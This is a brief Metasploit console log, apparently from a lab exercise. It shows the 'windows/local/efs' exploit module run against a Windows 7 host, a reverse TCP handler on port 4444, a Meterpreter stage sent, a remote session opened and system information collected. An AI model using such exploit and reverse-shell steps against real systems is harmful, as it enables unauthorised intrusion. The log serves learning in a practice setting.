 msf6 exploit(windows/local/efs) > run
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] 10.0.2.5:80 - 10.0.2.5:80 - Sending exploit...
[+] 10.0.2.5:80 - Exploit Sent
[*] Sending stage (175174 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.6:4444 → 10.0.2.5:49217 ) at 2022-03-05 11:52:11 -0700
meterpreter > sysinfo
Computer : ITSCVICTIM3-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >